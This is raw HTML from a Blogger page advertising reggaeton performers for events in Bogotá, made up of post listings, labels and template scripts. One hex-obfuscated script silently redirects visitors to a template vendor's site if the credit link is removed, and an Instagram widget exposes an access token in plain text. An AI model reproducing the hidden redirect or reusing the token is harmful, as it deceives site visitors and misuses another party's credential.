<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEaA72ZGCR6_29rnTi8QTAETS583JTYn-MQcH9IIvxxBIgqnDhY5sVUM9-8wX4OuwGGj852ym_oA8KuvNNjBtvdEECOfhX3RoJwLk1eHK4Q5dnxeaOGParLy5pAH_83lo8eDva0HH9B6qxRlJYcsxHXZbUHzrh1TJTQ_xMFCPZ7vyuZBA0iermCLHoNg/w72-h72-p-k-no-nu/Show-reggaeton-bogota-Reino-Urbano-02.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.showdereggaeton.com/2022/09/el-mejor-show-de-reggaeton-en-bogota-y.html'>El mejor show de reggaeton en bogota y Colombia - Reino Urbano</a></div>
<div class='item-snippet'>&#160; El mejor show de reggaeton en Bogota y Colombia. REINO URBANO   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.showdereggaeton.com/2019/11/El-mejor-show-de-reggaeton-en-Bogota.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKGw8_bUQNIs68ycGqlXFr5NuL2v9Do9wArLl2Zarhmn_D246QdHBSCHoeadilU5hBeeBEEFEishzeGx69GtFdDiPrpyjN_6lJXbfg6ko38iosHu4avo_QmTco1OWeEdxd4JCzHujAYPcU/w72-h72-p-k-no-nu/artistas-reggaeton-para-matrimonios-en-bogota-la-mole-a-otro-nivel.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.showdereggaeton.com/2019/11/El-mejor-show-de-reggaeton-en-Bogota.html'>Artistas de Talla nacional a buen costo para tu fiesta de fin de año? LA MOLE A OTRO NIVEL</a></div>
<div class='item-snippet'> LA MOLE, un artista que integra el genero urbano con el Vallenato &amp; el genero popular   El mejor show de reggaetón en Bogotá           ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.showdereggaeton.com/2021/02/Musicos-Cantantes-grupos-Show-reggaeton-Bogota.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tbnuGJvwlnbBxyJOie3ssvRyTjPq3W7_phB4GdsykVXT3cP2xCsLlseYlZLml8RmGBwjdH5iAhIGLm2YTe9Wy8mdO5bhkhOP42AzqjoyConHfi3A=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.showdereggaeton.com/2021/02/Musicos-Cantantes-grupos-Show-reggaeton-Bogota.html'>Musicos - Cantantes y Show de reggaeton en Bogotá nuevamente a los escenarios</a></div>
<div class='item-snippet'>Reactivamos nuestro show de reggaetón en Bogotá.&#160; La Mole y Reino Urbano, los show de reggaetón más populares de Bogotá vuelven a los escena...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.showdereggaeton.com/2021/03/live.html'>Show en vivo al ritmo de @lamole.music un artista A OTRO NIVEL</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.showdereggaeton.com/2019/07/concierto-lamole-cervezodromo-ibague-show-reggaeton.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1CpbRgP7zB-wlQPk41HnJZr3XyWELxFAPWmY4BntX68WKI5fL4B84nEFUMXZw6Aqh76bW1oZlNMWS-eelTkUUOfv6M0ZIz4EhnOR2ltn8o2wANA=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.showdereggaeton.com/2019/07/concierto-lamole-cervezodromo-ibague-show-reggaeton.html'>Exitosa presentación de LA MOLE en el Cervezodromo Andina en San Pedro - Ibague</a></div>
<div class='item-snippet'> LA MOLE un artista de música urbana que se esta tomando las fiestas en Colombia!  &quot;Existe un magia entre el publico y mi show que me i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.showdereggaeton.com/2020/09/hawaii-maluma-cover-interpretado-por.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9NAD4DF7PfRvr4GyLPB_ZsKhIFRz5RY3s8eSH1lJFFxALqncGYS3RTJK1dhfFTC_lnbVJ0sZbD6Ow17fK46wIKbLlykgb1mcPpTw2mkTvdPQhdQ=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.showdereggaeton.com/2020/09/hawaii-maluma-cover-interpretado-por.html'>Hawaii - Maluma (Cover) interpretado por Mole A otro nivel</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.showdereggaeton.com/2020/01/reggaeton-champeta-trap-bogota-hora-loca.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq_xJ-n4jbfvAAwY1QfhizsAL6aW4fFUn4NkT9YauUT-MaPfMlGiMrHKlz9TjAKFyBzChf9VowTV-zww9IGm4GlM-CBq91SHHBou-aoZqO0cFF0kCYe_VBm7puykRB3HjrI1yTWINmEl8z/w72-h72-p-k-no-nu/show-de-reggaeton-y-champeta-en-bogota-24.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.showdereggaeton.com/2020/01/reggaeton-champeta-trap-bogota-hora-loca.html'>LA MOLE un artista A OTRO NIVEL canal caracol - Show reggaeton en Bogota</a></div>
<div class='item-snippet'> La Mole un artista A OTRO NIVEL del canal caracol.             Show para 15 años, matrimonios en Bogotá, ferias y eventos municipales, lo m...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.showdereggaeton.com/2019/10/reino-urbano-show-de-reggaeton-bogota.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgADbvNbI8FU4bECAEIKaZUd9a3smjnyZ_y_40Uk22PS2m-ZKuUKjVX5JZH4Ooehf_TC7PLa473sV2u4NPr6cfPBMEPYqu9RA-7SxzrIpYSpQfJLOVABbcwcm12uvoV6QcDUnGZ17AMhSL5/w72-h72-p-k-no-nu/reino-urbano-show-reggaeton-bogota-fiestas-corporativas.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.showdereggaeton.com/2019/10/reino-urbano-show-de-reggaeton-bogota.html'>REINO URBANO El show de  reggaeton que se tomo las fiestas corporativas en Bogotá</a></div>
<div class='item-snippet'> REINO URBANO, El show de&#160; reggaeton que se tomo las fiestas corporativas en Bogotá   Reggaetón, champeta y vallenato urbano, los ritmos que...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footer_widget2'>
<div class='footer no-items section' id='footer2'></div>
</div>
<div class='footer_widget3'>
<div class='footer section' id='footer3'><div class='widget Label' data-version='1' id='Label2'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/Artistas'>Artistas</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/Artistas%20Invitados'>Artistas Invitados</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/Concierto%20de%20Bodas'>Concierto de Bodas</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/Conciertos'>Conciertos</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/en%20vivo'>en vivo</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/grupos%20de%20reggaeton%20en%20bogota'>grupos de reggaeton en bogota</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/Lanzamiento'>Lanzamiento</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/live'>live</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/liveconcert'>liveconcert</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/livestreaming'>livestreaming</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/musica%20reggaeton%20en%20bogota'>musica reggaeton en bogota</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/Reggaeton%20bogota'>Reggaeton bogota</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/reggaeton%20en%20bogota'>reggaeton en bogota</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/reggaeton%20en%20bogota%20colombia'>reggaeton en bogota colombia</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/reino%20urbano'>reino urbano</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/show%20de%20reggaeton'>show de reggaeton</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/show%20de%20reggaeton%20bogota'>show de reggaeton bogota</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/show%20eventos%20corporativos'>show eventos corporativos</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/show%20hora%20loca%20bogota'>show hora loca bogota</a>
</li>
<li>
<a dir='ltr' href='https://www.showdereggaeton.com/search/label/show%20reggaeton%20bogota'>show reggaeton bogota</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='sbi sbi_col_8 sbi_medium' id='sb_instagram' style='width: 100%; padding-bottom: 0px;'>
<div id='sbi_images' style='padding: 0px;'>
<div id='instagram_feed'></div>
<!-- Instagram Widget -->
<script type='text/javascript'>//<![CDATA[
          var feed = new instagram_feed({
            get: 'user',
            userId: 725636422,
            limit:8,
            sortBy:'random',
            accessToken: '725636422.1677ed0.7d40e0c49f584e01923ac95a3464a181',
            template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
            resolution: 'standard_resolution'
          });
          feed.run();
          //]]>
        </script>
<!-- Instagram Widget End-->
</div>
</div>
<!-- footer bar at the bootom-->
<div id='footerbwrap'>
<div id='footerb'>
<div class='lowerfooter'>
<div class='copyright'>
<div class='left-footer-content'>&#169; 2016 <a href='/'>&#9655; La Mole A otro nivel: Músicos para Bodas, lo mejor para la hora loca | Show reggaetón Bogotá</a> | All rights reserved </div>
<div class='right-footer-content'>Created By <a href='http://www.templateclue.com' id='templateclue' title='Responsive Blogger Templates'>Team La Mole </a> & <a href='http://www.facebook.com/molemusico' rel='dofollow' target='_blank' title='KaizenTemplate'> La Mole </a> - Support <a href='http://www.kaizenthemes.com/' rel='dofollow' target='_blank' title='Kaizenthemes'>Team La Mole</a></div>
</div>
</div>
</div>
</div>
</footer>
<!--Page Navigation Starts-->
<!--Page Navigation Ends -->
<script type='text/javascript'>
 $(document).ready(function() {$('.item-thumbnail img').attr('src', function(i, src) {return src.replace( 's72-c', 's300' ).replace( 'w72-h72-p-nu', 's300' );});});
</script>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss=".tp-caption.Newspaper-Button,.Newspaper-Button{color:rgba(255,255,255,1.00);font-size:13px;line-height:17px;font-weight:700;font-style:normal;font-family:Roboto;padding:12px 35px 12px 35px;text-decoration:none;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0.25);border-style:solid;border-width:1px;border-radius:0px 0px 0px 0px;letter-spacing:3px;text-align:left;border-style:solid !important;border-width:1px !important}.tp-caption.Newspaper-Button:hover,.Newspaper-Button:hover{color:rgba(0,0,0,1.00);text-decoration:none;background-color:rgba(255,255,255,1.00);border-color:rgba(255,255,255,1.00);border-style:solid;border-width:1px;border-radius:0px 0px 0px 0px;cursor:pointer}.tp-caption.Newspaper-Subtitle,.Newspaper-Subtitle{color:rgba(168,216,238,1.00);font-size:15px;line-height:20px;font-weight:900;font-style:normal;font-family:Roboto;padding:0 0 0 0px;text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0px;border-radius:0 0 0 0px;text-align:left;letter-spacing:3px}.tp-caption.Newspaper-Title,.Newspaper-Title{color:rgba(255,255,255,1.00);font-size:50px;line-height:55px;font-weight:400;font-style:normal;font-family:\"Roboto Slab\";padding:0 0 10px 0;text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0px;border-radius:0 0 0 0px;text-align:left;letter-spacing:4px;text-transform: uppercase;}";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
<script type='text/javascript'>//<![CDATA[ 
						/******************************************
				-	PREPARE PLACEHOLDER FOR SLIDER	-
			******************************************/

			var setREVStartSize=function(){
				try{var e=new Object,i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
					e.c = jQuery('#rev_slider_3_1');
					e.responsiveLevels = [1240,1024,778,480];
					e.gridwidth = [1240,1024,778,480];
					e.gridheight = [650,450,400,350];
							
					e.sliderLayout = "fullwidth";
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})
					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};
						
				
			setREVStartSize();
			function revslider_showDoubleJqueryError(sliderID) {
					var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
					errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
					errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
					errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
					errorMessage = "<div class='js_slider_prb'><span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span></div>";
						jQuery(sliderID).show().html(errorMessage);
				}
						var tpj=jQuery;
			
			var revapi3;
			tpj(document).ready(function() {
				if(tpj("#rev_slider_3_1").revolution == undefined){
					revslider_showDoubleJqueryError("#rev_slider_3_1");
				}else{
					revapi3 = tpj("#rev_slider_3_1").show().revolution({
						sliderType:"standard",
jsFileLocation:"//amory.premiumcoding.com/wp-content/plugins/revslider/public/assets/js/",
						sliderLayout:"fullwidth",
						dottedOverlay:"none",
						delay:9000,
						navigation: {
							keyboardNavigation:"on",
							keyboard_direction: "horizontal",
							mouseScrollNavigation:"off",
							onHoverStop:"off",
							touch:{
								touchenabled:"on",
								swipe_threshold: 75,
								swipe_min_touches: 1,
								swipe_direction: "horizontal",
								drag_block_vertical: false
							}
							,
							arrows: {
								style:"gyges",
								enable:true,
								hide_onmobile:false,
								hide_over:778,
								hide_onleave:false,
								tmp:'',
								left: {
									h_align:"right",
									v_align:"bottom",
									h_offset:40,
									v_offset:0
								},
								right: {
									h_align:"right",
									v_align:"bottom",
									h_offset:0,
									v_offset:0
								}
							}
							,
							tabs: {
								style:"hebe",
								enable:true,
								width:250,
								height:100,
								min_width:250,
								wrapper_padding:0,
								wrapper_color:"transparent",
								wrapper_opacity:"0",
								tmp:'<div class="tp-tab-title">{{param1}}</div><div class="tp-tab-desc">{{title}}</div>',
								visibleAmount: 3,
								hide_onmobile: true,
								hide_under:778,
								hide_onleave:false,
								hide_delay:200,
								direction:"vertical",
								span:false,
								position:"inner",
								space:10,
								h_align:"right",
								v_align:"center",
								h_offset:30,
								v_offset:0
							}
						},
						responsiveLevels:[1240,1024,778,480],
						visibilityLevels:[1240,1024,778,480],
						gridwidth:[1240,1024,778,480],
						gridheight:[650,450,400,350],
						lazyType:"none",
						parallax: {
							type:"scroll",
							origo:"enterpoint",
							speed:400,
							levels:[5,10,15,20,25,30,35,40,45,50,47,48,49,50,51,55],
							type:"scroll",
						},
						shadow:0,
						spinner:"off",
						stopLoop:"on",
						stopAfterLoops:0,
						stopAtSlide:1,
						shuffle:"off",
						autoHeight:"off",
						disableProgressBar:"on",
						hideThumbsOnMobile:"off",
						hideSliderAtLimit:0,
						hideCaptionAtLimit:0,
						hideAllCaptionAtLilmit:0,
						debugMode:false,
						fallbacks: {
							simplifyAll:"off",
							nextSlideOnWindowFocus:"off",
							disableFocusListener:false,
						}
					});
				}
			});	/*ready*/
		
      //]]></script>
<script>
					var htmlDivCss = unescape("%0A.hebe%20.tp-tab-title%20%7B%0A%20%20%20%20color%3A%23a8d8ee%3B%0A%20%20%20%20font-size%3A13px%3B%0A%20%20%20%20font-weight%3A700%3B%0A%20%20%20%20text-transform%3Auppercase%3B%0A%20%20%20%20font-family%3A%22Roboto%20Slab%22%0A%20%20%20%20margin-bottom%3A5px%3B%0A%7D%0A%0A.hebe%20.tp-tab-desc%20%7B%0A%09font-size%3A18px%3B%0A%20%20%20%20font-weight%3A400%3B%0A%20%20%20%20color%3A%23fff%3B%0A%20%20%20%20line-height%3A25px%3B%0A%09font-family%3A%22Roboto%20Slab%22%3B%0A%7D%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				  </script>
<script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'></script>
<script> 
$.each($('span[name]'), function(i, e) { 
var elem = $(e).parent().find('#postviews').addClass('tcloading'); 
var blogStats = new Firebase("https://templatecluenew.firebaseio.com/pages/id/" + $(e).attr('name')); 
blogStats.once('value', function(snapshot) { 
var data = snapshot.val(); 
var isnew = false; 
if(data == null) { 
data= {}; 
data.value = 0; 
data.url = window.location.href; 
data.id = $(e).attr('name'); 
isnew = true; 
} 
elem.removeClass('tcloading').text(data.value); 
data.value++; 
if(window.location.pathname!='/') 
{ 
if(isnew) 
blogStats.set(data); 
else 
blogStats.child('value').set(data.value); 
} 
}); 
}); 

</script>
<script src="//yourjavascript.com/714142215143/owl-carousel-min.js" type="text/javascript"></script>
<script type='text/javascript'>//<![CDATA[

jQuery(document).ready(function(e) {
    e(".article_slider").owlCarousel({
        autoPlay: 1e4,
        slideSpeed: 400,
        singleItem: true,
		navigation: false,
        pagination: true,
    });
    })

//]]></script>
<script>//<![CDATA[
var _0xa9f8=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x2E\x61\x76\x61\x74\x61\x72\x2D\x69\x6D\x61\x67\x65\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x72\x65\x61\x64\x79","\x68\x74\x74\x70\x3A\x2F\x2F\x69\x6D\x67\x32\x2E\x62\x6C\x6F\x67\x62\x6C\x6F\x67\x2E\x63\x6F\x6D\x2F\x69\x6D\x67\x2F\x62\x31\x36\x2D\x72\x6F\x75\x6E\x64\x65\x64\x2E\x67\x69\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x33\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x73\x53\x65\x64\x39\x7A\x76\x44\x32\x36\x49\x2F\x56\x36\x6F\x46\x7A\x5A\x32\x75\x71\x58\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x31\x6F\x2F\x6A\x6B\x32\x78\x76\x4D\x2D\x43\x65\x4B\x67\x46\x53\x4F\x73\x5F\x38\x32\x53\x48\x6A\x67\x74\x45\x4E\x4E\x35\x46\x75\x38\x47\x31\x51\x43\x4C\x63\x42\x2F\x73\x31\x36\x30\x30\x2F\x54\x43\x5F\x75\x73\x65\x72\x2E\x70\x6E\x67","\x68\x74\x74\x70\x3A\x2F\x2F\x69\x6D\x67\x31\x2E\x62\x6C\x6F\x67\x62\x6C\x6F\x67\x2E\x63\x6F\x6D\x2F\x69\x6D\x67\x2F\x6F\x70\x65\x6E\x69\x64\x31\x36\x2D\x72\x6F\x75\x6E\x64\x65\x64\x2E\x67\x69\x66","\x2E\x61\x76\x61\x74\x61\x72\x2D\x69\x6D\x61\x67\x65\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x20\x69\x6D\x67","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x52\x65\x73\x70\x6F\x6E\x73\x69\x76\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C"];$(document)[_0xa9f8[10]](function(){var _0x8bdfx1=90;$(_0xa9f8[9])[_0xa9f8[8]](_0xa9f8[7])[_0xa9f8[6]](function(_0x8bdfx2,_0x8bdfx3){var _0x8bdfx3=$(_0x8bdfx3);_0x8bdfx3[_0xa9f8[3]]({src:_0x8bdfx3[_0xa9f8[3]](_0xa9f8[2])[_0xa9f8[1]](/s\B\d{2,4}/,_0xa9f8[0]+ _0x8bdfx1)});_0x8bdfx3[_0xa9f8[3]](_0xa9f8[4],_0x8bdfx1);_0x8bdfx3[_0xa9f8[3]](_0xa9f8[5],_0x8bdfx1)})});$(document)[_0xa9f8[10]](function(){$(_0xa9f8[14])[_0xa9f8[6]](function(){this[_0xa9f8[2]]= this[_0xa9f8[2]][_0xa9f8[1]](_0xa9f8[11],_0xa9f8[12]);this[_0xa9f8[2]]= this[_0xa9f8[2]][_0xa9f8[1]](_0xa9f8[13],_0xa9f8[12])})});window[_0xa9f8[15]]= function(){var _0x8bdfx4=document[_0xa9f8[17]](_0xa9f8[16]);if(_0x8bdfx4== null){window[_0xa9f8[19]][_0xa9f8[18]]= _0xa9f8[20]};_0x8bdfx4[_0xa9f8[21]](_0xa9f8[18],_0xa9f8[20]);_0x8bdfx4[_0xa9f8[21]](_0xa9f8[22],_0xa9f8[23]);_0x8bdfx4[_0xa9f8[21]](_0xa9f8[24],_0xa9f8[25]);_0x8bdfx4[_0xa9f8[26]]= _0xa9f8[25]}
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5HOJOFnyj0gD9xksIe9C715itLyw:1769087961543';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6353373371036583773','//www.showdereggaeton.com/2019/05/musicos-para-bodas-bogota-reino-urbano.html','6353373371036583773');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6353373371036583773', 'title': '\u25b7 La Mole A otro nivel: M\xfasicos para Bodas, lo mejor para la hora loca | Show reggaet\xf3n Bogot\xe1', 'url': 'https://www.showdereggaeton.com/2019/05/musicos-para-bodas-bogota-reino-urbano.html', 'canonicalUrl': 'https://www.showdereggaeton.com/2019/05/musicos-para-bodas-bogota-reino-urbano.html', 'homepageUrl': 'https://www.showdereggaeton.com/', 'searchUrl': 'https://www.showdereggaeton.com/search', 'canonicalHomepageUrl': 'https://www.showdereggaeton.com/', 'blogspotFaviconUrl': 'https://www.showdereggaeton.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u25b7 La Mole A otro nivel: M\xfasicos para Bodas, lo mejor para la hora loca | Show reggaet\xf3n Bogot\xe1 - Atom\x22 href\x3d\x22https://www.showdereggaeton.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u25b7 La Mole A otro nivel: M\xfasicos para Bodas, lo mejor para la hora loca | Show reggaet\xf3n Bogot\xe1 - RSS\x22 href\x3d\x22https://www.showdereggaeton.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u25b7 La Mole A otro nivel: M\xfasicos para Bodas, lo mejor para la hora loca | Show reggaet\xf3n Bogot\xe1 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6353373371036583773/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u25b7 La Mole A otro nivel: M\xfasicos para Bodas, lo mejor para la hora loca | Show reggaet\xf3n Bogot\xe1 - Atom\x22 href\x3d\x22https://www.showdereggaeton.com/feeds/5279114642460616299/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '5279114642460616299', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/bY9IETyq31U/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/bY9IETyq31U/hqdefault.jpg', 'pageName': 'Reino Urbano, el mejor show de reggaeton en Bogota interpretando TE VI (Cover)', 'pageTitle': '\u25b7 La Mole A otro nivel: M\xfasicos para Bodas, lo mejor para la hora loca | Show reggaet\xf3n Bogot\xe1: Reino Urbano, el mejor show de reggaeton en Bogota interpretando TE VI (Cover)'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 